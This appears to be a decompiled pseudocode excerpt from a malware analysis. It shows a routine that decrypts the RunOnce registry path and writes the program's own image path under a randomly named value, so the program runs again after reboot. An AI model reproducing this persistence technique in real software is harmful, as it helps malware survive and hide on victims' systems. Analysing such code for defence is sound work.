 v6 = 0;
runonce_key = 0;
random_format_string_type2 = 0;
runonce_key_str = decrypt_buffer(dword_413EA6);// SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce
if ( runonce_key_str )
{
if ( !mw_RegCreateKeyExW(HKEY_LOCAL_MACHINE, runonce_key_str, 0, 0, 0, 0x20006, 0, &runonce_key, 0) )
{
random_format_string_type2 = generate_random_regkey_name();
if ( random_format_string_type2 )
{
ImagePathName = get_ImagePathName();
v1 = mw_wcslen(ImagePathName);
if ( !mw_RegSetValueExW(runonce_key, random_format_string_type2, 0, 1, ImagePathName, 2 * v1 + 2) )
v6 = 1;
}
}
}
if ( random_format_string_type2 )
w_RtlFreeHeap(random_format_string_type2);
if ( runonce_key_str )
w_RtlFreeHeap(runonce_key_str);
if ( runonce_key )
mw_NtClose(runonce_key);
return v6;
}